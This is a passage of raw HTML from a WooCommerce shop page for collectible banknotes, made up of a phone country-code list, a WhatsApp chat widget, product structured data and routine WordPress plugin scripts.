data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" data-country="guatemala">(+502) Guatemala</li><li class="dig-cc-visible " value="44" data-country="guernsey">(+44) Guernsey</li><li class="dig-cc-visible " value="224" data-country="guinea">(+224) Guinea</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau">(+245) Guinea-Bissau</li><li class="dig-cc-visible " value="592" data-country="guyana">(+592) Guyana</li><li class="dig-cc-visible " value="509" data-country="haiti">(+509) Haiti</li><li class="dig-cc-visible " value="504" data-country="honduras">(+504) Honduras</li><li class="dig-cc-visible " value="852" data-country="hong kong">(+852) Hong Kong</li><li class="dig-cc-visible " value="36" data-country="hungary">(+36) Hungary</li><li class="dig-cc-visible " value="354" data-country="iceland">(+354) Iceland</li><li class="dig-cc-visible " value="91" data-country="india">(+91) India</li><li class="dig-cc-visible " value="62" data-country="indonesia">(+62) Indonesia</li><li class="dig-cc-visible " value="98" data-country="iran">(+98) Iran</li><li class="dig-cc-visible " value="964" data-country="iraq">(+964) Iraq</li><li class="dig-cc-visible " value="353" data-country="ireland">(+353) Ireland</li><li class="dig-cc-visible " value="44" data-country="isle of man">(+44) Isle Of Man</li><li class="dig-cc-visible " value="972" data-country="israel">(+972) Israel</li><li class="dig-cc-visible " value="39" data-country="italy">(+39) Italy</li><li class="dig-cc-visible " value="1" data-country="jamaica">(+1) Jamaica</li><li class="dig-cc-visible " value="81" data-country="japan">(+81) Japan</li><li class="dig-cc-visible " value="44" data-country="jersey">(+44) Jersey</li><li class="dig-cc-visible " value="962" data-country="jordan">(+962) Jordan</li><li class="dig-cc-visible " value="7" data-country="kazakhstan">(+7) Kazakhstan</li><li class="dig-cc-visible " value="254" data-country="kenya">(+254) Kenya</li><li class="dig-cc-visible " value="686" data-country="kiribati">(+686) Kiribati</li><li class="dig-cc-visible " value="965" data-country="kuwait">(+965) Kuwait</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan">(+996) Kyrgyzstan</li><li class="dig-cc-visible " value="856" data-country="laos">(+856) Laos</li><li class="dig-cc-visible " value="371" data-country="latvia">(+371) Latvia</li><li class="dig-cc-visible " value="961" data-country="lebanon">(+961) Lebanon</li><li class="dig-cc-visible " value="266" data-country="lesotho">(+266) Lesotho</li><li class="dig-cc-visible " value="231" data-country="liberia">(+231) Liberia</li><li class="dig-cc-visible " value="218" data-country="libya">(+218) Libya</li><li class="dig-cc-visible " value="423" data-country="liechtenstein">(+423) Liechtenstein</li><li class="dig-cc-visible " value="370" data-country="lithuania">(+370) Lithuania</li><li class="dig-cc-visible " value="352" data-country="luxembourg">(+352) Luxembourg</li><li class="dig-cc-visible " value="853" data-country="macau">(+853) Macau</li><li class="dig-cc-visible " value="389" data-country="macedonia">(+389) Macedonia</li><li class="dig-cc-visible " value="261" data-country="madagascar">(+261) Madagascar</li><li class="dig-cc-visible " value="265" data-country="malawi">(+265) Malawi</li><li class="dig-cc-visible " value="60" data-country="malaysia">(+60) Malaysia</li><li class="dig-cc-visible " value="960" data-country="maldives">(+960) Maldives</li><li class="dig-cc-visible " value="223" data-country="mali">(+223) Mali</li><li class="dig-cc-visible " value="356" data-country="malta">(+356) Malta</li><li class="dig-cc-visible " value="692" data-country="marshall islands">(+692) Marshall Islands</li><li class="dig-cc-visible " value="596" data-country="martinique">(+596) Martinique</li><li class="dig-cc-visible " value="222" data-country="mauritania">(+222) Mauritania</li><li class="dig-cc-visible " value="230" data-country="mauritius">(+230) Mauritius</li><li class="dig-cc-visible " value="262" data-country="mayotte">(+262) Mayotte</li><li class="dig-cc-visible " value="52" data-country="mexico">(+52) Mexico</li><li class="dig-cc-visible " value="373" data-country="moldova">(+373) Moldova</li><li class="dig-cc-visible " value="377" data-country="monaco">(+377) Monaco</li><li class="dig-cc-visible " value="976" data-country="mongolia">(+976) Mongolia</li><li class="dig-cc-visible " value="382" data-country="montenegro">(+382) Montenegro</li><li class="dig-cc-visible " value="1" data-country="montserrat">(+1) Montserrat</li><li class="dig-cc-visible " value="212" data-country="morocco">(+212) Morocco</li><li class="dig-cc-visible " value="258" data-country="mozambique">(+258) Mozambique</li><li class="dig-cc-visible " value="95" data-country="myanmar">(+95) Myanmar</li><li class="dig-cc-visible " value="264" data-country="namibia">(+264) Namibia</li><li class="dig-cc-visible " value="674" data-country="nauru">(+674) Nauru</li><li class="dig-cc-visible " value="977" data-country="nepal">(+977) Nepal</li><li class="dig-cc-visible " value="31" data-country="netherlands">(+31) Netherlands</li><li class="dig-cc-visible " value="687" data-country="new caledonia">(+687) New Caledonia</li><li class="dig-cc-visible " value="64" data-country="new zealand">(+64) New Zealand</li><li class="dig-cc-visible " value="505" data-country="nicaragua">(+505) Nicaragua</li><li class="dig-cc-visible " value="227" data-country="niger">(+227) Niger</li><li class="dig-cc-visible " value="234" data-country="nigeria">(+234) Nigeria</li><li class="dig-cc-visible " value="683" data-country="niue">(+683) Niue</li><li class="dig-cc-visible " value="672" data-country="norfolk island">(+672) Norfolk Island</li><li class="dig-cc-visible " value="850" data-country="north korea">(+850) North Korea</li><li class="dig-cc-visible " value="1" data-country="northern mariana islands">(+1) Northern Mariana Islands</li><li class="dig-cc-visible " value="47" data-country="norway">(+47) Norway</li><li class="dig-cc-visible " value="968" data-country="oman">(+968) Oman</li><li class="dig-cc-visible " value="92" data-country="pakistan">(+92) Pakistan</li><li class="dig-cc-visible " value="680" data-country="palau">(+680) Palau</li><li class="dig-cc-visible " value="970" data-country="palestine">(+970) Palestine</li><li class="dig-cc-visible " value="507" data-country="panama">(+507) Panama</li><li class="dig-cc-visible " value="675" data-country="papua new guinea">(+675) Papua New Guinea</li><li class="dig-cc-visible " value="595" data-country="paraguay">(+595) Paraguay</li><li class="dig-cc-visible " value="51" data-country="peru">(+51) Peru</li><li class="dig-cc-visible " value="63" data-country="philippines">(+63) Philippines</li><li class="dig-cc-visible " value="48" data-country="poland">(+48) Poland</li><li class="dig-cc-visible " value="351" data-country="portugal">(+351) Portugal</li><li class="dig-cc-visible " value="1" data-country="puerto rico">(+1) Puerto Rico</li><li class="dig-cc-visible " value="974" data-country="qatar">(+974) Qatar</li><li class="dig-cc-visible " value="242" data-country="republic of the congo">(+242) Republic of the Congo</li><li class="dig-cc-visible " value="40" data-country="romania">(+40) Romania</li><li class="dig-cc-visible " value="262" data-country="runion">(+262) Runion</li><li class="dig-cc-visible " value="7" data-country="russia">(+7) Russia</li><li class="dig-cc-visible " value="250" data-country="rwanda">(+250) Rwanda</li><li class="dig-cc-visible " value="290" data-country="saint helena">(+290) Saint Helena</li><li class="dig-cc-visible " value="1" data-country="saint kitts and nevis">(+1) Saint Kitts and Nevis</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon">(+508) Saint Pierre and Miquelon</li><li class="dig-cc-visible " value="1" data-country="saint vincent and the grenadines">(+1) Saint Vincent and the Grenadines</li><li class="dig-cc-visible " value="685" data-country="samoa">(+685) Samoa</li><li class="dig-cc-visible " value="378" data-country="san marino">(+378) San Marino</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe">(+239) Sao Tome and Principe</li><li class="dig-cc-visible " value="966" data-country="saudi arabia">(+966) Saudi Arabia</li><li class="dig-cc-visible " value="221" data-country="senegal">(+221) Senegal</li><li class="dig-cc-visible " value="381" data-country="serbia">(+381) Serbia</li><li class="dig-cc-visible " value="248" data-country="seychelles">(+248) Seychelles</li><li class="dig-cc-visible " value="232" data-country="sierra leone">(+232) Sierra Leone</li><li class="dig-cc-visible " value="65" data-country="singapore">(+65) Singapore</li><li class="dig-cc-visible " value="1" data-country="sint maarten">(+1) Sint Maarten</li><li class="dig-cc-visible " value="421" data-country="slovakia">(+421) Slovakia</li><li class="dig-cc-visible " value="386" data-country="slovenia">(+386) Slovenia</li><li class="dig-cc-visible " value="677" data-country="solomon islands">(+677) Solomon Islands</li><li class="dig-cc-visible " value="252" data-country="somalia">(+252) Somalia</li><li class="dig-cc-visible " value="27" data-country="south africa">(+27) South Africa</li><li class="dig-cc-visible " value="82" data-country="south korea">(+82) South Korea</li><li class="dig-cc-visible " value="211" data-country="south sudan">(+211) South Sudan</li><li class="dig-cc-visible " value="34" data-country="spain">(+34) Spain</li><li class="dig-cc-visible " value="94" data-country="sri lanka">(+94) Sri Lanka</li><li class="dig-cc-visible " value="1" data-country="st. lucia">(+1) St. Lucia</li><li class="dig-cc-visible " value="249" data-country="sudan">(+249) Sudan</li><li class="dig-cc-visible " value="597" data-country="suriname">(+597) Suriname</li><li class="dig-cc-visible " value="268" data-country="swaziland">(+268) Swaziland</li><li class="dig-cc-visible " value="46" data-country="sweden">(+46) Sweden</li><li class="dig-cc-visible " value="41" data-country="switzerland">(+41) Switzerland</li><li class="dig-cc-visible " value="963" data-country="syria">(+963) Syria</li><li class="dig-cc-visible " value="886" data-country="taiwan">(+886) Taiwan</li><li class="dig-cc-visible " value="992" data-country="tajikistan">(+992) Tajikistan</li><li class="dig-cc-visible " value="255" data-country="tanzania">(+255) Tanzania</li><li class="dig-cc-visible " value="66" data-country="thailand">(+66) Thailand</li><li class="dig-cc-visible " value="1" data-country="the bahamas">(+1) The Bahamas</li><li class="dig-cc-visible " value="220" data-country="the gambia">(+220) The Gambia</li><li class="dig-cc-visible " value="670" data-country="timor-leste">(+670) Timor-Leste</li><li class="dig-cc-visible " value="228" data-country="togo">(+228) Togo</li><li class="dig-cc-visible " value="690" data-country="tokelau">(+690) Tokelau</li><li class="dig-cc-visible " value="676" data-country="tonga">(+676) Tonga</li><li class="dig-cc-visible " value="1" data-country="trinidad and tobago">(+1) Trinidad and Tobago</li><li class="dig-cc-visible " value="216" data-country="tunisia">(+216) Tunisia</li><li class="dig-cc-visible " value="90" data-country="turkey">(+90) Turkey</li><li class="dig-cc-visible " value="993" data-country="turkmenistan">(+993) Turkmenistan</li><li class="dig-cc-visible " value="1" data-country="turks and caicos islands">(+1) Turks and Caicos Islands</li><li class="dig-cc-visible " value="688" data-country="tuvalu">(+688) Tuvalu</li><li class="dig-cc-visible " value="1" data-country="u.s. virgin islands">(+1) U.S. Virgin Islands</li><li class="dig-cc-visible " value="256" data-country="uganda">(+256) Uganda</li><li class="dig-cc-visible " value="380" data-country="ukraine">(+380) Ukraine</li><li class="dig-cc-visible " value="971" data-country="united arab emirates">(+971) United Arab Emirates</li><li class="dig-cc-visible " value="44" data-country="united kingdom">(+44) United Kingdom</li><li class="dig-cc-visible " value="1" data-country="united states">(+1) United States</li><li class="dig-cc-visible " value="598" data-country="uruguay">(+598) Uruguay</li><li class="dig-cc-visible " value="998" data-country="uzbekistan">(+998) Uzbekistan</li><li class="dig-cc-visible " value="678" data-country="vanuatu">(+678) Vanuatu</li><li class="dig-cc-visible " value="58" data-country="venezuela">(+58) Venezuela</li><li class="dig-cc-visible " value="84" data-country="vietnam">(+84) Vietnam</li><li class="dig-cc-visible " value="681" data-country="wallis and futuna">(+681) Wallis and Futuna</li><li class="dig-cc-visible " value="212" data-country="western sahara">(+212) Western Sahara</li><li class="dig-cc-visible " value="967" data-country="yemen">(+967) Yemen</li><li class="dig-cc-visible " value="260" data-country="zambia">(+260) Zambia</li><li class="dig-cc-visible " value="263" data-country="zimbabwe">(+263) Zimbabwe</li></ul><p class="woocommerce-store-notice demo_store" data-notice-id="bf4543addd655a0b9479c40c52dac6d8" style="display:none;">Select "Local pick up" if you want to do the transaction outside of the platform. <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart"> <a href="http://trust-collector.com/cart/"> <span class="wd-tools-icon wd-icon-alt"> <span class="wd-cart-number">0 <span>items</span></span> </span> <span class="wd-toolbar-label"> Cart </span> </a></div><div class="wd-toolbar-home wd-toolbar-item wd-tools-element"> <a href="http://trust-collector.com"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> Home </span> </a></div><div class="wd-header-wishlist wd-tools-element" title="My wishlist"> <a href="http://trust-collector.com/wishlist/"> <span class="wd-tools-icon"> <span class="wd-tools-count"> 0 </span> </span> <span class="wd-toolbar-label"> Wishlist </span> </a></div><div class="wd-header-my-account wd-tools-element wd-style-icon "> <a href="http://trust-collector.com/my-account/"> <span class="wd-tools-icon"></span> <span class="wd-toolbar-label"> My account </span> </a></div></div> <!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.14 --><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat" 
 style="display: none;  position: fixed; bottom: 10px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p> <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016"> <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/> <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084"> <stop offset="0" stop-color="#20b038"/> <stop offset="1" stop-color="#60d66a"/> </linearGradient> <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/> <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/> <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/> <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/> </svg></div></div></div> <span class="ht_ctc_chat_data" 
 data-no_number=""
 data-settings="{&quot;number&quot;:&quot;8801886369009&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 10px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
 ></span> <!-- Meta Pixel Event Code --> <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );</script> <!-- End Meta Pixel Event Code --><div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http:\/\/trust-collector.com"}},{"@type":"ListItem","position":2,"item":{"name":"Banknotes","@id":"http:\/\/trust-collector.com\/product-category\/banknotes\/"}},{"@type":"ListItem","position":3,"item":{"name":"A124. Nigeria 10, UNC","@id":"http:\/\/trust-collector.com\/product\/nigeria-10-unc\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"http:\/\/trust-collector.com\/product\/nigeria-10-unc\/#product","name":"A124. Nigeria 10, UNC","url":"http:\/\/trust-collector.com\/product\/nigeria-10-unc\/","description":"Nigeria 10, UNC","image":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/WhatsApp-Image-2022-05-18-at-12.09.19-PM.jpeg","sku":9143,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"110.0","priceCurrency":"BDT","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"http:\/\/trust-collector.com\/product\/nigeria-10-unc\/","seller":{"@type":"Organization","name":"Trust Collector","url":"http:\/\/trust-collector.com"}}]}]}</script> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <script type='text/javascript'>(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p></script> <link rel='stylesheet' id='wc-blocks-style-css' href='http://trust-collector.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.1' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-map-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet.css?ver=6.7.19' type='text/css' media='all' /><link rel='stylesheet' id='wcfm-leaflet-search-style-css' href='http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/leaflet/leaflet-search.css?ver=6.7.19' type='text/css' media='all' /> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/trust-collector.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-popup.js?ver=2.3.20" id="pisol-sales-notification-popup-js"></script> <script type="text/javascript" id="pisol-sales-notification-runner-js-extra">/* <![CDATA[ */
var pi_notification_runner_setting = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=9143","first_popup":"50000","interval_between_popup":"9900050","how_long_to_show":"2000","animation":"fadeIn","closing_animation":"fadeOut","close":"1","close_image":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/admin\/img\/close.png","dismiss":"","loop":"","mobile":"1","link_in_tab":"","link_image":"","audio_alert_enabled":"","audio_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/live-sales-notifications-for-woocommerce\/public\/media\/alert2.mp3","ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","max_notification_count":"10"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/live-sales-notifications-for-woocommerce/public/js/notification-runner.js?ver=2.3.20" id="pisol-sales-notification-runner-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script> <script type="text/javascript" id="tutor-script-js-extra">/* <![CDATA[ */
